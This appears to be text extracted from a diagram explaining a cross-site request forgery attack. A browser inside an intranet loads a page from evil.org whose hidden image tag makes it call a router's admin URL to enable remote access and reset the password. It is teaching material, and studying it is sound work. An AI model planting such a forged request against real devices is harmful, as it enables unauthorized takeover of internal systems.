 Intranet
GET / HTTP/1.1
Host: www.evil.org
Firewall
evil.org
Browser
192.168.0.1
Web
App
Request
Login
Web
App
Bug!
Response
CSRF-Attack
HTTP/1.1 200 OK
...
<html>
...
<img src=“http://192.168.0.1/admin
?setAccessMode=remote&resetPassword“/>
...
</html>
GET/admin/setAccessMode
=remote&resetPassword
HTTP/1.1
Host: 192.168.0.1
Remote Access